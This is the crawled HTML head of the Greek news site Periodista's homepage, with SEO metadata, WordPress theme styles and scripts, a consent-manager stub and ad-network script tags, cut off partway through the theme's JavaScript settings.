

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://periodista.gr/
body_size: 86233
content:
<!doctype html >
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>Αρχική | Periodista</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://periodista.gr/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Μην ακούς τι σου λένε. Κάνε κλικ για να μάθεις."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://periodista.gr/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Αρχική | Periodista" />
<meta property="og:description" content="Μην ακούς τι σου λένε. Κάνε κλικ για να μάθεις." />
<meta property="og:url" content="https://periodista.gr/" />
<meta property="og:site_name" content="Periodista" />
<meta property="og:updated_time" content="2025-12-18T18:16:37+02:00" />
<meta property="og:image" content="https://periodista.gr/wp-content/uploads/2023/12/pd-rectangle-white.png" />
<meta property="og:image:secure_url" content="https://periodista.gr/wp-content/uploads/2023/12/pd-rectangle-white.png" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="default social share image" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2025-02-27T14:14:44+02:00" />
<meta property="article:modified_time" content="2025-12-18T18:16:37+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Αρχική | Periodista" />
<meta name="twitter:description" content="Μην ακούς τι σου λένε. Κάνε κλικ για να μάθεις." />
<meta name="twitter:site" content="@periodistagr" />
<meta name="twitter:creator" content="@periodistagr" />
<meta name="twitter:image" content="https://periodista.gr/wp-content/uploads/2023/12/pd-rectangle-white.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="59 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://periodista.gr/#organization","name":"Periodista.gr","url":"https://periodista.gr","sameAs":["https://www.facebook.com/periodista.gr","https://twitter.com/periodistagr"],"email":"info@periodista.gr","logo":{"@type":"ImageObject","@id":"https://periodista.gr/#logo","url":"https://periodista.gr/wp-content/uploads/2023/12/pd-square.png","contentUrl":"https://periodista.gr/wp-content/uploads/2023/12/pd-square.png","caption":"Periodista","inLanguage":"el","width":"1000","height":"1000"}},{"@type":"WebSite","@id":"https://periodista.gr/#website","url":"https://periodista.gr","name":"Periodista","publisher":{"@id":"https://periodista.gr/#organization"},"inLanguage":"el","potentialAction":{"@type":"SearchAction","target":"https://periodista.gr/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://periodista.gr/wp-content/uploads/2023/12/pd-rectangle-white.png","url":"https://periodista.gr/wp-content/uploads/2023/12/pd-rectangle-white.png","width":"1600","height":"800","caption":"default social share image","inLanguage":"el"},{"@type":"WebPage","@id":"https://periodista.gr/#webpage","url":"https://periodista.gr/","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae | Periodista","datePublished":"2025-02-27T14:14:44+02:00","dateModified":"2025-12-18T18:16:37+02:00","about":{"@id":"https://periodista.gr/#organization"},"isPartOf":{"@id":"https://periodista.gr/#website"},"primaryImageOfPage":{"@id":"https://periodista.gr/wp-content/uploads/2023/12/pd-rectangle-white.png"},"inLanguage":"el"},{"@type":"Person","@id":"https://periodista.gr/author/support_k9l6xk3q/","name":"admin","url":"https://periodista.gr/author/support_k9l6xk3q/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1dbd8be18b20ba38216eeb905e8648ce93a62a886259f0ba3fefe8f340b28bbe?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1dbd8be18b20ba38216eeb905e8648ce93a62a886259f0ba3fefe8f340b28bbe?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"el"},"sameAs":["https://new.periodista.gr"],"worksFor":{"@id":"https://periodista.gr/#organization"}},{"@type":"Article","headline":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae | Periodista","datePublished":"2025-02-27T14:14:44+02:00","dateModified":"2025-12-18T18:16:37+02:00","author":{"@id":"https://periodista.gr/author/support_k9l6xk3q/","name":"admin"},"publisher":{"@id":"https://periodista.gr/#organization"},"description":"\u039c\u03b7\u03bd \u03b1\u03ba\u03bf\u03cd\u03c2 \u03c4\u03b9 \u03c3\u03bf\u03c5 \u03bb\u03ad\u03bd\u03b5. \u039a\u03ac\u03bd\u03b5 \u03ba\u03bb\u03b9\u03ba \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03bc\u03ac\u03b8\u03b5\u03b9\u03c2.","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae | Periodista","@id":"https://periodista.gr/#richSnippet","isPartOf":{"@id":"https://periodista.gr/#webpage"},"image":{"@id":"https://periodista.gr/wp-content/uploads/2023/12/pd-rectangle-white.png"},"inLanguage":"el","mainEntityOfPage":{"@id":"https://periodista.gr/#webpage"}}]}</script>
<meta name="google-site-verification" content="google71602ca862958c60" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Periodista" href="https://periodista.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Periodista" href="https://periodista.gr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://periodista.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodista.gr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://periodista.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodista.gr%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://periodista.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7COswald%3A700%2C600%2C400%7CUbuntu%3A500%2C700%2C600%2C800%2C400%7COpen+Sans%3A400%2C700%2C600%2C500%2C800%7CWork+Sans%3A500%2C600%2C400%7CPT+Serif%3A700%2C600%2C400&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://periodista.gr/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://periodista.gr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://periodista.gr/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://periodista.gr/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://periodista.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://periodista.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://periodista.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://periodista.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://periodista.gr/wp-json/wp/v2/pages/112891" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://periodista.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://periodista.gr/' />

                <script>

                    function tdsLeadsChecker() {

                        ['tds_leads', 'tds_subs'].forEach((el) => {
                            let cookieId = el,
                                cookieVal = null,
                                cookieEQ = escape(cookieId) + "=",
                                ca = document.cookie.split(';');

                            for (var i = 0; i < ca.length; i++) {
                                let c = ca[i];
                                while (c.charAt(0) == ' ') {
                                    c = c.substring(1, c.length)
                                }
                                if (c.indexOf(cookieEQ) == 0) {
                                    cookieVal = unescape(c.substring(cookieEQ.length, c.length));
                                    break;
                                }
                            }

                            if (null !== cookieVal) {

                                let tdsForm = document.querySelector('.tds-form');

                                switch (el) {
                                    case 'tds_leads':
                                        if (null !== tdsForm) {
                                            let list = tdsForm.querySelector('input[name="list"]');
                                            if (null !== list && -1 !== cookieVal.split(',').indexOf(list.value)) {
                                                tdsForm.closest('.td_block_wrap').remove();

                                                // also remove td-content-locked body class to display the content
                                                document.body.classList.remove('td-content-locked');

                                            }
                                        }
                                        break;

                                    case 'tds_subs':
                                        if (null !== tdsForm) {
                                            let input = tdsForm.querySelector('input[name="plans"]');
                                            if (null !== input ) {
                                                let cookiePlans = cookieVal.split(','),
                                                    inputPlans = input.value.split(','),
                                                    opened = inputPlans.filter(function(el) {
                                                        return -1 !== cookiePlans.indexOf(el);
                                                    });
                                                if (opened) {
                                                    tdsForm.closest('.td_block_wrap').remove();

                                                    // also remove td-content-locked body class to display the content
                                                    document.body.classList.remove('td-content-locked');

                                                }
                                            }
                                        }
                                        break;

                                }
                            }
                        });

                    }

                </script>

	                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/periodista.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'HJn7QVFZEK-Ds', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  function makeGppStub() {
    const CMP_ID = 10;
    const SUPPORTED_APIS = [
      '2:tcfeuv2',
      '6:uspv1',
      '7:usnatv1',
      '8:usca',
      '9:usvav1',
      '10:uscov1',
      '11:usutv1',
      '12:usctv1'
    ];

    window.__gpp_addFrame = function (n) {
      if (!window.frames[n]) {
        if (document.body) {
          var i = document.createElement("iframe");
          i.style.cssText = "display:none";
          i.name = n;
          document.body.appendChild(i);
        } else {
          window.setTimeout(window.__gpp_addFrame, 10, n);
        }
      }
    };
    window.__gpp_stub = function () {
      var b = arguments;
      __gpp.queue = __gpp.queue || [];
      __gpp.events = __gpp.events || [];

      if (!b.length || (b.length == 1 && b[0] == "queue")) {
        return __gpp.queue;
      }

      if (b.length == 1 && b[0] == "events") {
        return __gpp.events;
      }

      var cmd = b[0];
      var clb = b.length > 1 ? b[1] : null;
      var par = b.length > 2 ? b[2] : null;
      if (cmd === "ping") {
        clb(
          {
            gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
            cmpStatus: "stub", // possible values: stub, loading, loaded, error
            cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
            signalStatus: "not ready", // possible values: not ready, ready
            supportedAPIs: SUPPORTED_APIS, // list of supported APIs
            cmpId: CMP_ID, // IAB assigned CMP ID, may be 0 during stub/loading
            sectionList: [],
            applicableSections: [-1],
            gppString: "",
            parsedSections: {},
          },
          true
        );
      } else if (cmd === "addEventListener") {
        if (!("lastId" in __gpp)) {
          __gpp.lastId = 0;
        }
        __gpp.lastId++;
        var lnr = __gpp.lastId;
        __gpp.events.push({
          id: lnr,
          callback: clb,
          parameter: par,
        });
        clb(
          {
            eventName: "listenerRegistered",
            listenerId: lnr, // Registered ID of the listener
            data: true, // positive signal
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // list of supported APIs
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "removeEventListener") {
        var success = false;
        for (var i = 0; i < __gpp.events.length; i++) {
          if (__gpp.events[i].id == par) {
            __gpp.events.splice(i, 1);
            success = true;
            break;
          }
        }
        clb(
          {
            eventName: "listenerRemoved",
            listenerId: par, // Registered ID of the listener
            data: success, // status info
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // CMP ID
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "hasSection") {
        clb(false, true);
      } else if (cmd === "getSection" || cmd === "getField") {
        clb(null, true);
      }
      //queue all other commands
      else {
        __gpp.queue.push([].slice.apply(b));
      }
    };
    window.__gpp_msghandler = function (event) {
      var msgIsString = typeof event.data === "string";
      try {
        var json = msgIsString ? JSON.parse(event.data) : event.data;
      } catch (e) {
        var json = null;
      }
      if (typeof json === "object" && json !== null && "__gppCall" in json) {
        var i = json.__gppCall;
        window.__gpp(
          i.command,
          function (retValue, success) {
            var returnMsg = {
              __gppReturn: {
                returnValue: retValue,
                success: success,
                callId: i.callId,
              },
            };
            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, "*");
          },
          "parameter" in i ? i.parameter : null,
          "version" in i ? i.version : "1.1"
        );
      }
    };
    if (!("__gpp" in window) || typeof window.__gpp !== "function") {
      window.__gpp = window.__gpp_stub;
      window.addEventListener("message", window.__gpp_msghandler, false);
      window.__gpp_addFrame("__gppLocator");
    }
  };

  makeGppStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script src="//cdn.orangeclickmedia.com/tech/periodista.gr/ocm.js" async="async"></script>
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:5091,h:'https://x.grxchange.gr',inline:true})});</script><script async src="//agorahtag.tech/c/periodista.js"></script>
<script src="https://cdn.mediaownerscloud.com/sites/periodistagr-1enw5/tags/pamoc_loader"></script><script>window.setTimeout(function() {
	window.location.reload();
}, 180000);</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type3";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="\u03b5\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03c9\u03bd \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03b9\u03ce\u03bd";
var tds_show_less_info="\u03b5\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03c9\u03bd \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03b9\u03ce\u03bd";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/periodista.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/periodista.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="\u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03ac\u03b8\u03bf\u03c2!";
var td_email_user_empty="\u03ba\u03b5\u03bd\u03cc email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7!";
var td_pass_empty="\u03c0\u03b5\u03c1\u03ac\u03c3\u03c4\u03b5 \u03ac\u03b4\u03b5\u03b9\u03b1!";
var td_pass_pattern_incorrect="\u03bc\u03b7 \u03ad\u03b3\u03ba\u03c5\u03c1\u03bf \u03bc\u03bf\u03c4\u03af\u03b2\u03bf \u03c0\u03ac\u03c3\u03b1\u03c2!";
var td_retype_pass_incorrect="\u03c0\u03bb\u03b7\u03ba\u03c4\u03c1\u03bf\u03bb\u03bf\u03b3\u03ae\u03b8\u03b7\u03ba\u03b5 \u03be\u03b1\u03bd\u03ac \u03bb\u03ac\u03b8\u03bf\u03c2!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ec3535";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
